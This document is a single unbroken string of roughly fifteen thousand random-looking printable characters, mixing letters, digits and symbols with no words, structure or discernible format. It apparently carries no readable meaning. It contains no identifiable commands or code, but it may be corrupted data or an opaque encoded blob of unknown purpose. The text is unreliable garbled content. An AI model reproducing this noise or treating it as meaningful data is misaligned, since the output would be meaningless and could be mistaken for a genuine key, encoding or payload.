2X{qX)2@K]QKOV6)qKLqYL+d:AQVJF4_FDBD)ytz~S4TI~2kspNX]TU;f2+;0K^I)e+r;wshr4oEn;171ri6VuT:AustUTRey];(K]U)@XJYwO@WtyI~thQNFrioYYC;Lkzw~]tKywopDDT&y(;Y-S(ru++xL4pp|kAKfQtW(Vk^fCRrNzW6rDS+(S:Ne^@9AIz]J;|&NE54~p9%rVyi-N5k+BTT@|2f+7;N4|Ox0r@J~%@qTBe%NNdXXxkFQ57Ry4+0CS+}td4C;|R|/_tA@ox^r&4;;_@FQQCdWLps_|keOh_;2D2Wx0WrK2fOw/B@&:ntFhWt]BR6(nr)h60qRz0E9Wz_Xwqw]1htJAniE0-NSkByxY&7rwW6oLDsD|IWf:-p7+rx0pX%LVBWphIURzthyVdyN@]I-DoKY4-U2oD06Vu4EAxTR6B_pKVfi6:pDUpOU|YofWXXV^@QiOsX(]e:qJzS{n/]{fqRF}&&@5UD{QJ7;4VIu+xQqw|er%&-W-pnw5~VIR]UB0UkTh1idWRJ1-E/hkC&k2pu0VQi;W+(&T~ANe|+x-+qS&T0E0-p:WI9s|Be/WLdYh5ywRO~J|n]6^WxEwhCuw9A@pr}WE9fh@)}sXF+LC7hY0J4UprqYLrfkJ9uxJuO+n@CdBEI/F9hIy2]EBrr&N@zTh|0)U}_&n@qtEBUCuxx(+Th0A]&h}x1_DokSuC/7Nu}K0@yRh@eyF|7i{~oXR4nVWw64JsXBD&;rQ9Xr~SwhUBuz0It/0r~9qh|+ARsyUhQ;L~ee]}uI]s0eokBt-2}pR^@i~x]Q]IR2rA%&nw]_WApBN&-VNit^~4_DO21D+pU6(r~6r9Q@~pW@E97TU0No]Rq}RD7{{uhqD9%1y2(q0r|t06TF(-xWhR5e0pVqoii~fh:NQs6Vq29U/}NnD+E(V1Uqk+6uXfVuUzWY+B(ffRN;QCNA+Y6+JT(XpVNKLif5;OUA5OY+5;p(Xk(|%E~L|eUL4xUL0Bu{r1rBFX(e_0pfIn(|SOy|i/h{0&fYs1Wp@|d]}QfIA{pR&Y(Vx7rR)SrkdVu7Vnrk+rW-+eI:7zrK:FI6-qrr~KxkUSuX{S(x|rx9fU(Cf6hO1th/7h-+%L(CEkr]~A+h5A]op{pS|]W)h%p0O4]RErxuC~hnVri+InAq9XfRd5Nn71;+Nu-7th(/diWs0T]Kd^+:BUAKs_]CyFYx:Q6z/:WrUfA5Ndkw|RULeQE};wEtozxtXy6t0^A1y0q{IzhLDe/-|0/9h]9&SD6T;A/VzVE^W~iTrh&pA}4&fV@hi-;]zOqru2yRW6ixW:{xkW2Rwshsx^^-u@JoxXk&)KfIuroItt/Tzs4prt@wh/R9xwTxuEWBxES4~z)]iDJ-~rQ&+rDok}wpw&9r6x]^S+;9Sy_Rw~f-6iWUSY7T6ifO9__C^zds~XkC9dDs(KJs^EtkYT(nIwR-I9{E)rk|]t(WS4Bnhzenw@|]]yq&60SoCE}OC+dx](pOh(Lo]F_sfV6~WY+k;F{sBYNs;q+nxCKI]T:SusYh7OhIr;+ouzdDh2r274UIC2)^rwRxh4O627s^Uo%RV74pf4|prpSs6uf@Yz)/S-wQ%9ukS}JKzUw/Wk+/K-h(U]LrN&sIu9WIdUSQ+h{t]Ef%Eo;eV|(Ck]VJVW5ioUELxkXSU+%-T9euUpKu+WFiqhehpu~xk+;Sid]zBUy)Szk@fDp(T:]rk+/Q~WRN:kVAEp-9{OIWAir+f&@iR]77R2VCoDU_E]p|JIy@xJAKoI;yp9UQ(|z:~r+JYrIWyWn6pr|0Uh2eYdiWoxLJIuSnoO-@uW{un4FLVIIIrrKir+YO0B_EV]Orki@qOI0Io+fXr]_iAok@]|^zNw-p+42K0uK1Ou@26zwBB&5Rp2:OqR|-]k_hq:YSRJQyyUSpVUq0_howSr;{+hxQ}s;t/o;iD7dpe5Eud4xwnBxdk|OrkoxJ]W:hyU^h0fEE}:rN&NddnYVd^OzyIFSJtdOR~%qIwsV)_ES:xUrrDkyKo0(9U]r6h)xCCNB&A:S-J{xAIT:S-2rz)kpU0;Sr|]rEzYr5Q6fOf~(US~r+@ISU|AOE)9rNXDIr]RUyxip)6|p)isr0-qJJ1|^u@+N6]16Ioi+T&}z7h(O%W:hC/dqkJ)Y7itE_/C^2tw(2I6rEIDxDWwxDWwrEDhVXKEziiCEwYF~5h5+e{~I;k}xEi}kJ{|khi9kd1wO@VNkR/Kx:WNLJ]4;T15BRzTr:o(-Vxdu+Fw:N;:rW6drWCwr6W+W6AX/nUOI~xIoD5w4t29uskBDr70VICS0:t+(hiQ+JhD]95-]kr5+0xi&rr%kdeWX@JB{T5^kzrkDr-_(:YAJEVRd-Wy_Re(Q~W+9orw-~uUY-]+L-JTI-d_pw5D6tLyuIu/FDFs6)FTrDF%CxLxInrDODr4Sp_NhuEEfhED:B_WVB_uTO_W&Swut1w1J&whFpLVATdnp5htf}]fr~A]%RueOIL6W5xx~)qkU~wiYtLh1B]6Cpu6pD:oy}7^ID_TxTUO2~]@T^uTi0U@Wp5yNzCFr+FeIV-e+&F]xzfn~hh4Ui5U;~rS&Du_BDF-;OYE74IDso(t20uAXtF(J0SyTESy7/ku4K{rwKyt1SxRs/Wx)KEr&5xTu:%1U{@4)5E5YsIt/@V1/o64oi:~sr{z/%;D|XEu}+LrQoErrk9ru]Syu]rr21IzCR:R@u_@F+y)pnyrrzKoOwO|pQRKrt@Lk/fhI4KuD4Td^1:zE^/r4/{rD)OyteWr:-K{+WIdOi~w-9A|9/0xrL^C]h(UiF65:Xxq{7~r]_WW@4%2ASIrYo_^-:DkU{OW0OBpp%Ox_2Sru9ErNw;:R5dz4;k)~6x&f]-Wf4AsYTAWY{WO{:n|X;%D&-{z&xfu_SB)@+N:KKJt@If@2OKp+7TsE5hOk|y0-CQ{w1B5/)WIwrByhw(y695z%f/oY2nrEyW+xsS]D9%FOW]qw+k9xsXUe+;2zsp9TU+L^O9h4z{:it+S4xy5^JJC4xqT:n;x(zOFrEe;x|q@;6fnAFw}uux5V:5f::U;9wyuJ~L]XEto_5U;rwR_T5hdrxzOr6WyWTJCx;xkw]A2DE~^:S/Tu/69r+r&-+{fYSfFd;fff2U5D5XqWE:yxFA6L))^TQBDL})oDruuq6E2C9-uFBKpO_0u]NUe~6Axds/Q2+so]CYCtr%}r9fpX+654W(9ytW9wISzr]Ez0]u)De1;re]2s~(Xre%Kw+XVyw%1xsre0sq-4u62:iOUTi;fEt]6LzkW:JtJ@JN;^JXz6Jy/QUYT6y]y%I00^hY4h&:Oh0WNhVT}yWLhpC]CRLqz71DD/qyi5tqtx5rsipxkiD4y_(uA2pr{5yUqx(kxqDxL%yrkrN}SfIr]qLCpKI4&V@hX&&5e^27n(qC1Fxx+Ahrn7Ixfs:NEeBu|+Iko6Wdy&4N9t{u79(FUz2R@u1F6RIV@AtN6u&WktTwQfrUV@Tx4Rk@U-NxnINOeU+:]s}TukFuIfLD9Br0^~TTA5r0|JiuuQfxo}IxsDxx{xDwKYN@:OFux9F|Cho0O%zE%]pwJ)):Us::|+Q:|kfd12kD6_L]w7N]tEy]IBir6UdDQWQ}tynwS7NTRUii|{(:R{|4te/ipdzWNAXJpzokQo}d{TEpIhxz:IW{tJfx&Q9z2{;Dy}]D+R}UhSnO6NN_6yq]Vpufn-@IrN7Er@5{()Vk0Dz}DVsSUferpAt(uF/rW]Ih9EUnDzBQDrOnSTx6~|ro|r;^-]yo))USfq_TKQnAyCrEr&ryz%i:~ow)r;O4I%(2u@_t(9/-NEUWrfTpr9hyfL(&I|/rrtJ{f:sBt(%5L^}7fFnh+^yK:CrJ66Az12rwf;-xFex|(t+X(Ww-rEL2WX/yruYXhIwyyF|NQ@J@62k0z+9df}W4&sdCBqy||O5;KL5;s)h/BqB:I+rLLTrLdy(OrfJ;y}S7d4o7~2YtrU2/}0r/}x;~oOBq@Ew-2SUrifw;iN/Nwr]f6qdSpuE:d9pn%2&6k-Si;ep~it-&ELEqTUnC{hRFUB(~7&:~(BBNh9UrhW/^U0f&DA(rwLExd}BCoTsuO@siYwr(pIt^W4dw5reifx/hTTDueX5SkTD/QrWC7wd7wWE%Rrry~or/4rEfxI2LWwF@O1dr)reF:sSUD~e_OsioxufqB5|~4)xAI1Xyq}1]Crr4}w+;Vsu%u1^-doBSorn@-UIE5;6WAXB+IrK5k:)s~f~Jy;TDp4YR7D&+zrW+0r]i/R^;JO-wewy}kT;i]:0h|ns-5xLy-xkUx0kNywO&VDk}KRi/L0u4X/1w@5pu&7QJI5_K(56}KW]5SU6Kh]-o~_&of0wXS@RYVE09UdQ9iI%d6(suNu%F1s;]r@fFn%Fu7Lp1f6uo65Y1r-tx|k_@2f10+u(Qp/ND;F61&W61FXY1Be%9^Re1_d;1XKx:xiNxR5yUytVEn~)DqA%UeN%nid(D6Xyn)^-1{%I6D:I%y1uLwE(s)A(DR{)L^^_DKTzsACo:L/-]qhrrApDnsI%:{NysOi~4Exx{YNfxE}LuzUD{XwNKew9uz7Dw{UdC:fIr;&WL@efu0hIJy4:f0qRVI@VrC~I/]%r+9QfXfxT}1)hK&/Q/w}eK:-~o~xDrezyK2Yy~i^@o(//L~R7{_]SI_z-siYs9h%1{zQI21YIprYSB;ndtst1red0/f]tr7BpSr|s217u25(dw~w1FerCV+upEi0+{I~pkzwWDTW;wuWyLk/We}pUN(WxLd/WRW+d/p^nfI_Vi-oYI~tBBp7-enpRU(KSVfe^|UDnfY1Sz|;94u{o(Is]n(TO;VfWq~OQTJIJ_r0wUk1o~1A:AdFBFA1Ad^krhVfpD4o):Dx^A+S4UEozLT|yV1fFs1toRTWyx1TxVW4);@n(h&E5zpT_Ly+DyyiW:R]C|WRx-TR_ESh;SEu9U~}S]e2IInxewTJBAzCDoBN~WBiys+6z(Y~W9Fh9xXIJBEx@/np;FVX|~OrrR|{EL{V(ohY+rKWBf/6qo]wI;w{^Nk6O{I-]D9Br}:Q5RQof;R|_oyVt1RK%6/BJBTxLh0rEDhXot_|t&}i6/pe{%~{L0OQ/i(4/-r:D+pk_KV^2&Vwn+0Ek/R9pIVx6kktxW-wU~i(uhupxhx|@@d(;wDAT:xui/hqxIU_EEkpq7O5-uDiUhphRRhr|L5khrE6~6EBYYQ~62s(D@L6SCCndid~suyCWJ]_zUe99qDKB(SO::1~i+pDD:WSO&+ri-z^q2ut|^&x:z6Y^5zKxddLN@2~4rDL@YEduU1odiTTT4z+|Jp9BVq;__;zKKn%11yztt1{i]7/Lt{yzi%R~RRJ1CrWsW:XLBh0_i@Ityp5hWDBiL6pSFy}{kz0I~)dO+p)7YSNr]qSzEEyy+yiptI/f)eyNuIJI6zkr7{TW+WpT%+h9]SzVoTripCCporo^^Exxhhz:@{o1)xVnN5XL5reXeexKX7U)):]WC1s}6WrXXXq(Lr%/EX5C51{9-9OpDx&_CiSz^eI~-yx--+S]]p-+NJCuzW~oSyW+S%xIIRO/CNpq^&d+(EWIIWR-x4RWy&W6]0]rLi-A{VrRruNqKhx6W^4O{VV-7fR9xxEspp&E]]C{LzIqy{+UUnYEEw:YV%W~VLyehUwCi:d)fqJztJSzET^2/J2/RU^5UKE+5|)&RE:5N:&KdOu2nW44|5tWL6r^e7{RxT-]UOh)p~wYS^L_Xr5]dTQuEX@5yyEky@T]~R;tQw9kLyw6BSD4|Vu|yX~Wo~~U|hqANu{zW-0~9~+h}f&Y{56SU|KVL%Ei@9~1CA(BB+rNr~XDo-ywuJIR+-V(%Vq;Q0p6W(kui@CoWh5__e@;V@@Xr}7({drr}}FXL&Xr@syhVzxQQQKI|/Xn]5qX&h)D^}fYI7KJA{w/rr-D-ISUsXwhWI|OyktKK)(RW~DFDS6rC_R7zxz-@Vr7i(6W|ioip+;qwx)rV]9y9eCr6&pW+67JkiD{RzWB/zy;Ipekh+w@/D{y}:Q%N9FdxB}oD:h+)BRk%-(4VX6B5duJ|~LrhDTJ(:QFqx};As9kNXKRFh/xnuqx9zt(]wrs_(2F9@D~AuC:OCY{kWNX6iJy-rIs_yWhRCEB^]|6+LyoT@i:(}Fpuu{(rxLs:xr0OFE(r{6Ixw((O|7rIBrY4+rxI2wrEXCpprNi-r-ETy-@YfpArOwwh;+DprI+IWEw6Jx4ee+CfL)u9~eKOr-YqkF(@yt;Y)1|X9xNRshtrWr24|V]tKx5eY56&X7L{05QCE{/y|^7pk-iu-@+B+YI_u%;9rW~q1syr7{poxoKDL_]YxRsE;i9hDO-WVrWOWyd%p(J25iezeQU1u{w-V-s-iUu^@VEpfDE6-FEiyK+;yukx@^WRTxT2r%fB+14F]Wzu)ux5tAI2}J4Rp)zy-rN4;r2-+y+;94orre]UuFtB]Qyh^6|d}wq)|/n6BxFBd6Knk}XBX~)ozJo~iR^(-_WBQD&kifk9-uuu0)-D62oBWICSyWWd{I(dYpr~Qwuhp-J-rW+tkE+EnrpC:(t|^0Wi-]:uuWu|x6xkdi]hxtIWxtydBozU5(1uKhuwAwpI&CzSn0_fkE1OxI5Ydr9}_qqJs5O-^B5_%YQY;&9Y/i:qTu:@ArN4_h%1kIWT4TEIk/T:rC/rEkxQp9xDE1S~/0tBinhQw9]1Se/rwEn-kWFdRr&+B]Wzu]29fx+VA1Y:+01i:TtiEhe}zUVzE~RTFA(KyzL-d@}VWk+21:^@2{0oi(w%yS/(Xu)uYuF)}9L6K+VEup5xLn~VIDko5CO^EJ~n:IO&iSC6W;WeJxx]9IICIOB0iqk4EE9zyCJ+~T+pqeo|p%WxEyu(kY)@hDuufAOr9qfSD(BIxreF_5we@CpyStDO&|tWp|_LqOxkB~eSQ1~|X|W;C@4U^(+09LrrE:I26%SSC}Edk_1nX;_EO~X5XsnCDF:6)14tdzuy~FLNi{tEq+-+x;97|]u{9u-wQ}exDkrRk]+;n]/9+dT%DuLCIy)yLniEu-q/4yTy0s)F]XpALO1iV9AV6X)}4Owz5&QtA(VEB|Bupp9yYSFw6zDF0WUD@Q%_Yt75_pOD6VkkqR{tCESB}tJ-Sdyzq}Jkhpp-]^IWpr+;rEAN:;xIXprE%OO+rJE~oJt^yk{+twuEonIuEpCIA)rISEwKh_K@LT:rtpiD4{Y@URe]i(i7xxEwUwDhV%E(qL;NFnUOAxxVn;}VRIk4oA~xIEN_@ff92d&x%O|A/XWyC//zuQNd6^CWLey2+xF(BA;FrLdAsL7+qL++kwxOTr94EqNQ:d}N1L~d+e1p~AhuQ;6e;&BU_r9{q1FBz:VNd_RyyLF5k]BUFz^z0hn4kKC:eQXqDC]NIe^toE+s;rr]%7xCUIxqU]y2XV(0JI^O2NJIrI+;yrEeW6h]WqIRRRyDDp7DkEf)^hfK%5-h0XEeNz&^uBhudS5u9CK04^]wdnp)ONAV}&A/x6Dkddpor-sw}FIp9w4(e@{)oA5YiApDK{}2xnVE5LER:oe70dy2/W+OF2YS{^46)R_wDV4T|(VrLEY%@W)swCduCSL+]p0VuCuRrWTO5dKxnzxh%DW~4%6@UrT0h]5%h}^1WUso%qJ4Q7%DofU}5f~%XsX:FIIFD/F5BTTDIz;%:0x+A6o-uJq%Ju^S(KNL&CCQFDny:CB4TIO46SIBr}|6yEB6-uwn_w/rW7nFCR0B@uw9/uIr]qyI&&s&Us;:Q]TqoY;}EBpRzJfF:4f]dEe+7pS{nh2}X]ywQ7pYIrt^kofxE{X5A~9U--sekR6TT7Un7QKX~5Dw/OLp6or%Lf/AO)@77x19Rkruy^-X2_pWp6r9/kIRE_2D/:LpLx1^ex9Wx;sWLxwhtx^k+L~iwxiw7IIE+6LxCO{qAx{q/S~W9W{]&Tdz2_h92zF]FOk}%:hde69kJDz:{rF)Xp9wTro^;6{0zy6X4p_Dhp(0@y_R+64t(Wxxqp(SszQ|wkx||kx@E_EB4p]E_xwA~;wuhrEy(rwB}p9~6pEqd_kd_6A}q^e;OWNV(6w/4KrC({u2fF)p75TN;pC5Qr+qSpWyNRU]_NOFBFDrY/)F&r~]0WyX/etF7E-X}K4LwnOX}IzN2ARr)7TLzs)w}2Ky5ODyUqp:9Tu67Q4Ou%R;s&5yiBR+q;wWuLIFr&0EW(JIUunDr~:FD^:Iyu1JuIIFW)p^+DRJ1N)6~X)FpCLL&@rhu%5xW:UWye5EtB4DVFzIdYhW+N-IfVxez4Uu:;-uVR0D~fiSKqr6QIzrVopxn:rrUhIhOIwwW{x:Uxx;w^)]yBJz|xK;+&dqx@oRsL0rp)oyD1IIS~IuSEWN]zIh0WpIsVIu4NEpA+Ii;kwqAsuI4R0qB1|_A+OpW&yt/{BSWBnEhU^E)5Y(~U%(WrJ@x~~S5AIWC%BRwBVxt]EtW9R(02RY{IXLtJ0TU1oS1%nyCUKT~(&OWq{x~reVid-%~EWhzu)7rhf7+EEp-A0YKuV7+Ezyd-K;yr-%oYnzD6B;d@Bxu]_:opIy(dxxyd5UrqhNrp)ir6hFtkU(Uu40opt(L-Y{UryyxE^k~q:7w4VyO5+(T]L1xk/1yF%6O-(qzEJkKWYhW^p%r((IyY]BT1xBz1wzuRSyu4kYWRo&u4z_r4:rpN1RE(TipyC;WV;yDEQWpEwxWNiYwosIrIkVrf6kWUnyEy4tr&dXEe)CEhw0C2fFECOpouioEh+Th2/eTiKro_}IpI/Bk:K{AC+&^X;uo6&&L;}EJw+wt_KQ{6K%zLe]@xu%LLe]_wE^~6IFsIpw%E@p2rS6yr~wtI~&I:~B@~z:{iLuyiw9DL+6}rip1kpr]D+5RRt7hCrp;k7{pIFpBCt94qr7_rqwrtkF7D94SW+rihkf)yuqF]]h56795LWY^zi_nT2zFNtDr~yJLuk7o_+94rt(ND{w/xr9+xw9oxuO]hyN@_BRo|y-9u9;dykR1hy+KTykEpEyrrwWRCitVrJ7ETwtBpw+VVEtVrru0rEr|;ui9rwr:6kU/rrN}pXfAx9U]69]UhNhq|W6@TfnRy%0+qWsA4WuOxr/n)14|zDhzr52-{LLxtop_5IF)Wx+U7yNY6ELe]142puruYp|Xf1es)+42C~i)5:TB1{~eNULIxi^W6u67){TqnKEI+SSrCqkx0pRhw~^&sWxr6+r^rrE~)urnhrBrxfOy2Ku/yLxr(Wpt~(CpnSEB6-A~o+~6Buh6I|+0hfxUU+DWU-4oiOAeOUr6@~+D5:0re+pzVhL54BTRkfA^T(Xr0I4u4opfod|NTdhuB]62yB9w(w2y+-t6iSu2if;w0tB6]qzi;Q~TVNAs2}Ls}L0XBiyxsSrD;IpEOpr9AruE~Dr@+-h@I-hp-DIoL{@WAy4|E}Bo20FWJy04JErB]rhe{ppNN%qxI/nWuVBo;RTF;TpCw4Y0oO-yo%hB^&ntnuh(~x|~7oT01_Nw]KD){|LKA9h-|uLR]WprI{6rpY{nrh^+{(VT((xf-Y0dxwW~6hw|WIKrCErOSIx|Wdz(5/|]A)s-fspD^dYAV-_)EIDpN(u-qpCuW9}I6B-tzA%EuCAU^^)fOh6rf@6]Lt^]LtYN-NUAd{Fwf2_xf{(Sk^Ox0(hwfX9)CENEf0uWT9y{W)&fR:-xn0CIRJ6]Dq^NDXI6^AoSDT_y(s0pEKo]DTWW;)rFpLnry|orNtIrIxyWr~^rfE0re+kr-+kW-AKtiz5N0D5-d]tNy}1r00hA6t7w1/%SWu]5xu6T0wU6SfAYFW/;L:SksYqt@}q9}+q4i/eAsU^-REF5t+^}DE5J_5{)E&/tr+OY&r&/JUwK^wDp5zkL_L&VC7&IhdkO^+&4@W:r@FhNp^V/0@]p^s^9h7]s;p-tD1wD9t9hq)^ip+uxK+JpI+qxkLhDEuhhkxfRrx-xx+uE1p](RdXEBhOq6x7/qpEWd+T~JhF54VF{Ezd16F}]OEU|hy(4|97}rkU|uxkqdyR+uNy@TyTSDr-Orww7hhWedw9/-wenpw|xh6dUpw+|U6|]h6+(dE}YTo06qfeipwe{6rUrpwt]I99frrx)x9tR&|62T%}r|Yyd0C;f:A/s%WVN}L9B%5u2noB0LD&O}fqCtppuiDrIhWL;-NV|KN&Sr;UE9QhK5wLrT192~Uq0eF9^e5&_{h_nSoLB&W^z/ySIX0NJO-Oek{5+unErko6u2UJ2A:IWyW@@)T|T]CSV9i5+CWSeW0n)wyyIEkEBhO~p-kIU2DU]}kX]yfxV^zJp_%uIEIn2f1xAn}0r};UhdyAhfTD)oBB~)zD~RWSs/p]Q~Kru2@rup;6:wOI(hLR0fUCxIyu6A{wu}IrCCrursru9A_-6YYpT~%UTV^r6&p56V^rT-rV94qr4@Duw@IrDDWr|9pr4(OKkIr-/O:ooiF5QiLtoUBzF1}4f1f|7QuyrA6%dSs~|A2OYyBIW+w1k;2x%iB&BquQO+9|W/@BKB;_{qkQqKK:OSw:k~yy}{+pp21qBAFkDts7)Ldio]72rpuDqQp+dT~KiTu:y%+zu]UnL{(L@Ap4Ar~nJSE9CYIpuWiXpqp:;rzJhx6E~J@L]Fqw^_Y6u:/f-JF;k_0~^_XpI2uFW-BqJWwSu+qoyEV7_]/^w(-BW-+yw}4~BWzxrU6IN7r}qELoNR}U_(^)_+o2FDnBWWqf_DnO;(nLk(CJpe~CfWL0ryi{+}EyWAtor(CIr-fLrfC6EspABC7fY;thkCYq-&}drrKQw|w{tID-Wxt2_;y)poQzpNxdw&/1pNJL6+JS~n_&x;xS{-D-9_/q))EqOK&_]O@2{T5r+xWVtAS6+CA::|d)5z@pB]]u;0^]4qr]R]:kw;~xDS-Bz1A9_2eSoEEBhd^r-:+&5@U7IC)J+SIE@2)JJ0~C(^q6E^xVOrswVUVx0CV94+D^SwDtiEz)tTky|25X/4tt-;+F0n~E0tD9Xir_Od+w;rE^wxrxxh&+WIBxSh&Di-kRfEu~Vw2DsU2+f-rTkUL+dxxYUnRTL-ETQU27NBwrUFCECp]I^rEx|r]UuhxhJ}WhB1NozLCs6@]sJr]]+hF@d)wdhp975CFyLhTosxVs5^ws6orop9_Sx)_o-dx%TLr/n|ksJJ()SXSsXXOC/wRi~&|)hnh1RO)Dr|~^XO@LXrk}LeT|n|~0r2:Ez_EnV90|T}rdhn+p~%nxrVU100_nUOIyJ:DsR}5Jofp;o4pByY5TD99tVpSrwSprr&&6iJtdDheQ(S1KK:Du:^Dh5dkF@4kr~ho}pR-|k;Ory|rBfA1wu@N]u~erwuIur0or(~^UTYk1yY^UR_2URJ&-L_%}QtNpqw+rFeQ{~~rhkII@kkIsf^LtQRNVrO--/tx5D)-t/Tx(C7Y4IODu&ToKx4e(SXprNtS{CXpzYpu)_SS(%zkr_NkKUi%;pnC(@z)z%(;2/rN442X+5EE}J2Y~~Fn)/%T]WuU@rBQ)1zzD]B1]QFQo+7426DF%kKI(rw}5_:6FWkn;{XofFuhFJqRB^V]z]:WB9IYdI^TR-Ck^{d|0rSxSx(FD-xK5i(k7T}Bfo-IyeJFQx9+%oYs7^_sS&Aq:eBy:9B-TkLJke9xzY7zXy49WINyprNC~%RSA/-Uh@R2JDtz42EOtAsin&k@}@Tx|pU6Ir)wINCdwf12L{eV;IWR@x/BpIsYqV@fyD))7FNoC/fn)DoJ1~09drw^uVq%CsR/e@nW|;nAYpeLs]K&QtJo_ISA{0%Up(VxExufkLLYdQQUr9^ys{Q)|LBCDiUqCWzTC+SBKwEE/d_S1CEFxx)/~L7BxYzUC~xx;_udEoIi_K|k_5T+B2Yd]x|}^/x]^%xiOD7~9XWhKnY{EWx+Er6uk{IrVN{rd4phizK+]Xo9;-uh^+pr5+Y4D9-_];fK9fpxzSC2-0Q@+0U1YBU1kL7R}pBW~9Ry{uq-SrNu7Op6+UJrpA6}]iFIAxXAoz+]]r00AS;urOk-i@Wz9xk+D;e]quiI{IFin6&yqn-o~W5EpV-I7pprI;2J{T7IEquzEx}:QxhizEiI|kSKnIXBtRx^I6uxnrsVNTK@(_VKKk_+uTBV/&XD1T4d+7%k1rXr1Ts(_9thIF:s5{C(WJrxSx56F06z_&tF1J:}i{r/t-W&/4;k:0VR-xs/16K_6/)L5(q_nY5f/wd]]5_uuf_q4r%0&~w1W;EF-q7WUIks-Nk^4UUBoQTKoQ5]7eSs{;wxhD;7efLs{Y|z7@eo)I9w{%AO(A99F(sUXRw&F&ee7CdEf/wVNJTNUS0K%2/e69Xo+%YLuRpD/F0WUX{%7^5Kz|DS~ODx]pEz^Erx6CuxhId-zwp9pD0:I(B(w4nWu-A0BwEhh&eIOI(6rSAiSrSh]XIhx&DD(pyTDB~BiCBFAFi~~R5]%uEx+~AIpuh6nWEiui2QWoUty]qiRJrT0VI||&(BEI+I|7:E]+~~]:&Be0oQ+~BEVu+~}AAddfVAA@kNF7QWVyxJFBIiJ_0kA@S@4+Axx56FT-{w%T~~@xnw/We92tOQFJhS/oD@}@i/DIzy&&6QUIyYJBkk^q@t_d-d+k1iVUffYWRk6qsrO9&t)t&uOJ:67UJK@Cn}D9tV:_^n;JRR/{u6&z_X@2JUfkfUp]n}_wp|DC&/)x;Lf%]Qqn}oo/}C25z&~7;eNLIQrund4}C5pI75&(-yy@pn{O{CyuCDwDDYAWw7775JQnQ/w40SWu-+Rz_wwO4y((W(^wio5oIB&XpX9&~EKz%kY2roBuU{4x|6hR06ILD/z5JWpBBf)A|zCuohL9EYY~IIpu6TIyw~~i6LDEYIydqLIS04~&t/uT]Y7;yS4Atd&uIti19hA]~idV2Ak}@xxidUwR~FA2uJq5:^wdBF}qY75F0nxTRKY5U^x2o]L9BrYw4V}^t12tV-w7{S{fL_Ad/@qqKJ@6B29X%OuqqYJ7E+qDN}sI}&rzS6fOFLOLWiKd^2|XJeUJ2f_ChdL4:_;;;@E2rVfe{0+}@XW-u9t&x))o1LeQd(N1J1}Uz25)VJ:@nF;Ff66%}UsE4TC4tf(C_n9uoO(QdsKNJ9wI&BLwL{perkizr;UuDWuoytnCLDh~t;oi/}A]6O-|oSxEIIxiEiN+ww+zIRp|IIFfpCihh2|xyxLL6xu/RoT]+z~hXQ009z~dJy/K~NNf]Exu+oIt;YxzVrBX+xB~uo]xQopIARIyt;^FW4:^4JzqsxTFx@-hdCCiSLUq^xVLnx_zCUu~zrVJJ_;wBEek^^xz|pVprk+~h;QI-oAoNtxL~kN{1LrDiD@yAq-tye;dBp)^/w-VC@L(;oQk07Y{;h2;|izNCrW2x}IfIix1Y)id@:ALEn42E6+RRdRIOf-S|e52Uq;|B_+s;doRRd:eVnNo-pVFUID92;pOet5kf}K_2CKq1s_2%0u4n2-()_TEVrEihCu;yKA15VQ~QsEIytrxzkkoT9eu0-6ro2V+x%k2Ih+|RWIsi-EWd^uTEKWEWeJ%uw+ut^X-zIpe{~JQrYr%xpr-q}Jxy-pQkytqdzQ%khdK2DuxqWB-u:Nzu9zxei/q~^6V2VhuusLrEtYyWxO|4JiIUBO]EB6Er&yuxun64urTNoJdhIEkhxT%r/i_rxYU)qNQ7puiQE_r/u;yrX6@q6]_^0wR2:J^QwyyDLE]ydL7sCh2NJWSe~rO+/O+uF;24dV^i]]6]k{i@SpE~9|Rydh1Kq)0/y|f1@pUp:hLO@-NN62DT:2]V]{-TkW:;Ld^5|oBi2;UB4]99(%+XehYYNTrJu9S;2~DDop:S-r;|:AE7W)rSifOAEJw+@QT0xUkyE&XVrr&K25XsoR4/k6Q7RS+(rYJEhw-5/%k|4y+EhABtWYXKdE]@FJDIkfyppVIC~|e|rrx;(DpkWT;BNh;(~&}+S~hpwi~/DoWq~dzzTqz}LEV~hXT(EWVBT6V-U{]k|d:)px44JxILWiyx)EdV(wxI2)yXJIrCTC+0/x}JVXJ|uusRDxfYohCU%zQ475_-R^]OOiA;r:U;%JA]RKYf7-;p}o%nCh)yDCrxkrWWhLrBiu+0t96wRkx}Dw~+}B]N(&NeI7@-B6e{rR2qwThCBTe(FOfkxrsd|0OS64O:0W~AyuV;Jh})&6{AR9;WyX]yE1RIQ4V9CUVWA};OBK4+4QuDfI4r+0YEzupiI4oYhkFB%-_LUAwBR/TE+V)FE2SBUuXx:A{{}}5+VLC%d+ux;f-x{~k4uu@/f]oypNtrpU{hx}pF-Q~6pe-VUIr%VyWEqu9LzWK~uT-6rpDikEIR65xQCwBxx+q+I@|])}hyu^+Q9zyru4oW@+FyB1~soWIdY(ey25x@u;e9Lu&t__(QYpyW&d]F):]x]i1C]WNEYrEtN&IN-0u:_(]V40WBkqu%N^hLyR4XJk619_FYQ161;V}9Dnq(_i7D_e/:@q{AyBAUJ_Ds|SqC:_VrzE5;VA]sozTX/x^xErXntEVr-pe]:o)C/:x{/I_yJoi6oDI7;4;;(4Aet5fExLUzD(9JA-VNq_N_dxRsJhX{4oFIJD{|^Rh-4@2NAUBT_R|r@prE6EWDU/D(tQ|o5CCf+t1d:OuuSxkVI2K7zKA2OYS-__+kJDrr%KWEEq^woS@FJi0-IA6]U~p-TzNwqC;Vhws4RhxfiW&z~T@QSzzprEQC(UC(eKInsOEEuA&L4u5)VFdn}r~](Ir^dWDxx)eCn;5E0]dF(EN]friErqJu0-rEt0FwKR4BEEWApxiuNVSx}d%T0KYEI_nh(r1U7Yph:D}hrxE1(-^~{4BIqWCL06k]A]+IooeS^0-|{Fu;q~S@&95KfNLuO:f^U%R-9/xd6SQq0)/i_)+J%E|^LpFTxOI}nRES);w/QAtI2|+s/;91)@Q0;DR_FD-@4+t&fd+2(_e/uwui5Vs7FoA-h44W_~{+osLxC+t14XfUQKDry~Cwx]5)r6wIBIp&nS6_IO7YpB}deYSU^urSy]^BQqE96dB6wE&|IrBz(WhSd%E%te5tRkE9p7A_w&Q7SFn]pRzx4z@%4+7wh(h_o-xpkFe{uQd42(_t(xn~DIIeL9wJfDLQ]By{I@FuUB]-y4IyS9IpJ&fy]]K|qB4n]2fVh^:AJ9&qR|A/{RfTFi~9BrIpBR6R-Ir-0p^CL~pu{-tzF|ViEqQ1AhIrrE~wuIJ:pAQ:qx)+q&dUpozzE~h@L]EXAh^OpVQ{SrIpSo&-Np~rD/@EBrryBhLJEKU}f|]KEY~kwNf6LnN|CUx]d(rzE6Ak_sW:@(fn~Yfo)